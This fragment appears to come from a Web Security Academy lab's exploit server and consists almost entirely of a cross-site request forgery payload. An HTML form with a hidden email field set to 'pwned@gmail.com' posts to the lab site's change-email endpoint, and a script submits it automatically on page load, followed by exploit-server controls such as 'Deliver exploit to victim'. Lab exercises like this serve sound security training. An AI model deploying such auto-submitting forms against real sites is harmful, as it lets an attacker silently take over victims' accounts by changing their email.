 Body:
<html>
<body>
<form action="https://0aef003a04fed832802f26d100f900ee.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="pwned@gmail.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log